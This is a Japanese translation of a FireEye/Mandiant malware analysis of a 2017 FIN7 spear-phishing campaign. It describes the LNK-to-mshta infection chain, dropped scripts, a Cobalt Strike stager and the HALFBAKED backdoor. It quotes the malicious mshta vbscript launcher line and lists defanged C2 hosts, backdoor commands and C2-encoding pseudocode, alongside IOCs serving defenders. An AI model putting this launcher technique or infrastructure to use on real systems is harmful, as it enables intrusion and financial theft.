FIN7 は、2015 年後半にさかのぼる悪意のある操作に関連付けられている、金銭目的の脅威グループです。FIN7 は、多くのベンダーによって「Carbanak グループ」と呼ばれていますが、CARBANAK バックドアのすべての使用を FIN7 と同一視しているわけではありません。 FireEye は最近、さまざまな組織での米国証券取引委員会 (SEC) への提出に関与する担当者を標的としたFIN7 スピア フィッシング キャンペーンを観測しました。

新たに確認されたキャンペーンでは、FIN7 は独自の感染メカニズムと永続化メカニズムを実装するためにフィッシング手法を変更しました。 FIN7 は、検出を回避するために、兵器化された Microsoft Office マクロから離れました。この一連の FIN7 フィッシング ルアーは、隠しショートカット ファイル (LNK ファイル) を実装して感染を開始し、mshta.exe によって起動される VBScript 機能を実装して被害者を感染させます。

この進行中のキャンペーンでは、FIN7 は悪意のある DOCX ファイルまたは RTF ファイル (同じ LNK ファイルの 2 つのバージョンと VBScript 手法) のいずれかを含むスピア フィッシング メールで組織を標的にしています。これらのルアーは、攻撃者がめったに再利用しない外部の電子メール アドレスから発信され、大規模なレストラン チェーン、ホスピタリティ、および金融サービス組織のさまざまな場所に送信されました。件名と添付ファイルは、苦情、ケータリングの注文、または履歴書をテーマにしています。以前のキャンペーンと同様に、また年次報告書 M-Trends 2017で強調されているように、FIN7 は標的となった組織の店舗に電話して、メールを受信したことを確認し、感染プロセスを順を追って説明しようとしています。

感染連鎖



FIN7 は 1 年以上にわたって VBE を OLE オブジェクトとして埋め込んでいますが、スクリプト起動メカニズムを更新し続けています。現在のルアーでは、図 1 に示すように、悪意のある DOCX と RTF の両方が、ドキュメント内の画像をダブルクリックするようにユーザーを誘導しようとします。これにより、ドキュメントに埋め込まれた隠された悪意のある LNK ファイルが生成されます。全体として、悪意のあるコンテンツは OLE オブジェクトにパッケージ化されるのではなく、ドキュメント コンテンツに埋め込まれているため、これはより効果的なフィッシング戦術です。

多くのサンドボックスは特定のユーザー アクションをシミュレートするように構成されていないため、この独特の操作 (画像をダブルクリックし、セキュリティ警告ポップアップの [開く] ボタンをクリックする) を要求することで、フィッシング ルアーは動的検出を回避しようとします。

悪意のある LNK は、次の引数を渡して「mshta.exe」を起動します。

vbscript:Execute(“On Error Resume Next:set w=GetObject(,””Word.Application””):execute w.ActiveDocument.Shapes(2).TextFrame.TextRange.Text:close”)



図 2 に示すように、引数のスクリプトは、ドキュメント内のすべてのテキスト ボックスの内容を組み合わせて実行します。

Word テキストボックスから結合されたスクリプトは、次のコンポーネントを削除します。

Users[ユーザー名]Inteld2a83f7778d5.36783181.vbs

Users[ユーザー名]Inteld2a83f777942.26535794.ps1

Users[ユーザー名]Inteld2a83f777908.23270411.vbs

また、このスクリプトは、25 分ごとに「58d2a83f7778d5.36783181.vbs」を起動する永続化用の名前付きスケジュール タスクを作成します。

VB スクリプト #1

ドロップされたスクリプト「58d2a83f7778d5.36783181.vbs」は、ランチャーとして機能します。この VBScript は、「58d2a83f777942.26535794.ps1」PowerShell スクリプトが WMI クエリを使用して実行されているかどうかを確認し、実行されていない場合は起動します。

PowerShell スクリプト

「58d2a83f777942.26535794.ps1」は多層難読化された PowerShell スクリプトで、Cobalt Strike ステージャーのシェルコードを起動します。

シェルコードは、DNS を使用して次の C2 サーバーに接続することにより、追加のペイロードを取得します。

aaa.stage.14919005.www1.proslr3[.]com

コマンド アンド コントロール (C2) サーバーから正常な応答を受信すると、PowerShell スクリプトは埋め込まれた Cobalt Strike シェルコードを実行します。最初に C2 サーバーに接続できない場合、シェルコードは次のパターンで C2 サーバー アドレスとの通信を再試行するように構成されます。

[az][az][az].stage.14919005.www1.proslr3[.]com

VB スクリプト #2

「mshta.exe」はさらに 2 番目の VBScript「58d2a83f777908.23270411.vbs」を実行します。これにより、「Intel」内に GUID 名でフォルダーが作成され、VBScript ペイロードと構成ファイルがドロップされます。

インテル{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}d2a83f777638.60220156.ini

インテル{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}d2a83f777688.78384945.ps1

インテル{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}d2a83f7776b5.64953395.txt

インテル{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}d2a83f7776e0.72726761.vbs

インテル{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}d2a83f777716.48248237.vbs

インテル{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}d2a83f777788.86541308.vbs

Intel{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}Foxconn.lnk

次に、このスクリプトは、FIN7 の HALFBAKED バックドアの亜種である「58d2a83f777716.48248237.vbs」を実行します。

HALFBAKED バックドア亜種

HALFBAKED マルウェア ファミリは、被害者のネットワークに足場を確立して維持するように設計された複数のコンポーネントで構成されており、機密の金融情報にアクセスすることを最終的な目標としています。このバージョンの HALFBAKED は、次の C2 サーバーに接続します。

hxxp://198[.]100.119.6:80/cd

hxxp://198[.]100.119.6:443/cd

hxxp://198[.]100.119.6:8080/cd

このバージョンの HALFBAKED は、C2 サーバーから次のコマンドをリッスンします。

- info : WMI クエリを使用して被害マシンの情報 (OS、プロセッサ、BIOS、および実行中のプロセス) を送信します。

- processList : 実行中のプロセスのリストを送信

- スクリーンショット: 被害マシンのスクリーン ショットを取得します (58d2a83f777688.78384945.ps1 を使用)

- runvbs : VB スクリプトを実行します

- runexe : EXE ファイルを実行します

- runps1 : PowerShell スクリプトを実行します

- delete : 指定したファイルを削除します

- update : 指定されたファイルを更新します

バックドアと攻撃者 C2 の間のすべての通信は、次の手法を使用してエンコードされ、擬似コードで表されます。

関数 send_data(データ)

random_string = custom_function_to_generate_random_string()

encoded_data = URLEncode(SimpleEncrypt(データ))

post_data(“POST”, random_string & “=” & encoded_data, Hard_coded_c2_url,

Create_Random_Url(class_id))

FireEye iSIGHT インテリジェンスの MySIGHT ポータルには、FIN7 や HALFBAKED バックドアなど、この投稿で説明したさまざまなトピックに関する調査に基づいた追加情報が含まれています。詳細については、ここをクリックしてください。



持続メカニズム

図 3 は、持続性のために、ドキュメントが 2 つのスケジュールされたタスクを作成し、LNK ファイルを指す 1 つの自動開始レジストリ エントリを作成することを示しています。

攻撃者のショートカット ファイルの調査

多くの場合、攻撃者が作成した LNK ファイルは、攻撃者の開発環境に関する貴重な情報を明らかにする可能性があります。これらのファイルをlnk-parserで解析して、すべてのコンテンツを抽出できます。 LNK ファイルには、ボリューム シリアル番号、NetBIOS 名、および MAC アドレスが含まれているため、Mandiant のインシデント対応調査において重要な役割を果たしました。

たとえば、これらの FIN7 LNK ファイルの 1 つには、次のプロパティが含まれていました。

- バージョン: 0

- NetBIOS 名: andy-pc

- ドロイド ボリューム ID: e2c10c40-6f7d-4442-bcec-470c96730bca

- ドロイド ファイル識別子: a6eea972-0e2f-11e7-8b2d-0800273d5268

- 誕生ドロイドのボリューム識別子: e2c10c40-6f7d-4442-bcec-470c96730bca

- 誕生ドロイドのファイル識別子: a6eea972-0e2f-11e7-8b2d-0800273d5268

- MAC アドレス: 08:00:27:3d:52:68

- UUID タイムスタンプ: 2017 年 3 月 21 日 (12:12:28.500) [UTC]

- UUID シーケンス番号: 2861

この LNK ファイルから、文字列データ内でショートカットが起動したものだけでなく、攻撃者が 2017 年 3 月 21 日にホスト名「andy-pc」の VirtualBox システムでこのファイルを生成した可能性が高いことがわかります。

フィッシングルアーの例

- ファイル名: Doc33.docx

- MD5 : 6a5a42ed234910121dbb7d1994ab5a5e

- ファイル名:メール.rtf

- MD5: 1a9e113b2f3caa7a141a94c8bc187ea7

FIN7 2017 年 4 月コミュニティ保護イベント

4 月 12 日、複数のクライアントを積極的に標的とする FIN7 に対応して、FireEye は Community Protection Event (CPE) を開始しました。これは、FireEye as a Service (FaaS)、Mandiant、FireEye iSight Intelligence、および当社の製品チームによる協調的な取り組みです。このキャンペーンの影響を受けるクライアント。

参考: https ://www.mandiant.com/resources/blog/fin7-phishing-lnk

Comments